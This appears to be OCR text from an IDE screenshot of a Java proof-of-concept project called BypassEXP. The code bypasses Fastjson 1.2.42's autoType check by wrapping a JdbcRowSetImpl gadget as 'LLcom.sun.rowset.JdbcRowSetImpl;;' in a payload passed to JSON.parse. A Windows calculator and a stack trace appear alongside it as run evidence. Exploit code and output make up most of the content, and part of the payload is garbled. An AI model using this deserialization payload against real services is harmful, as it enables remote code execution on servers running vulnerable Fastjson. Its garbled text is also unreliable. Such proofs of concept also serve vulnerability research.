 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BypassEXP - SuccessBypassEXP_42.java
BypassEXP › src › main › java › SuccessBypassEXP_42 › main
SuccessBypassEXP_42
Git:
Project
pom.xml (Bypass_1.2.41)
SuccessBypassEXP_42.java
SuccessBypassEXP_41.java
Project
Commit
Pull Requests
Structure
Favorites
BypassEXP C:\Users\VanHurts\OneDrive
.idea
src
main
java 50% classes, 50% lines cove
FailedEXP 0% methods, 0% li
SuccessBypassEXP_41
SuccessBypassEXP_42
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 // Fastjson 1.2.42 版本的绕过
5 public class SuccessBypassEXP_42 {
6 public static void main(String[] args) {
7 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
8 String payload ="{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\" \",\"autoCommit\":\"true\" }";
9 JSON.parse(payload);
10 }
11 }
12
2
Database
Maven
Coverage
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: SuccessBypassEXP_42
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 11 more
Caused by: java.lang.ClassCastException Create breakpoint : java.util.HashSet cannot be cast to javax.sql.DataSource
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:624)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 16 more
Process finished with exit code 1
Git Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 4 sec, 170 ms (moments ago) 10:6 (2 chars, 1 line break) CRLF UTF-8 4 spaces main